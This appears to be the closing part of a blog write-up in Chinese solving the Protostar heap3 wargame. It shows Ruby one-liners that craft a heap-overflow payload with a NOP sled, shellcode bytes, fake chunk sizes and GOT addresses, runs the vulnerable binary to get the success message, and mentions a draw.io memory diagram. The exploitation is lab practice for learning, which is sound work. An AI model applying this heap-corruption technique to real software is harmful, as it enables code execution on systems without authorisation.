
End
user@protostar:/tmp$ ruby -e 'puts "\x90"*12 + "\x68\x64\x88\x04\x08\xc3" + "A"*14 + "\xf8\xff\xff\xff" + "\xfc\xff\xff\xff"   ' > A
user@protostar:/tmp$ ruby -e 'puts "\xef\xbe\xad\xde"*2 + "\x1c\xb1\x04\x08" + "\x08\xc0\x04\x08"   ' > B
user@protostar:/tmp$ /opt/protostar/bin/heap3 `cat /tmp/A` `cat /tmp/B` ABCD
that wasn't too bad now, was it? @ 1648020034
user@protostar:/tmp$

最后附上 Senri 一开始为了方便理解画的图…实际上并没有方便理解太多
大概只是觉得 draw.io 这个网站画图很好玩
然后就很精确地把第一张图的每个小格子都对应到了 byte 大小x
结果只是浪费了很多时间罢了
不过可能对你会有帮助…?
顺带一提如果这张图遇到了没法向下滑动的问题…这时候请尽量在图片以外滑动x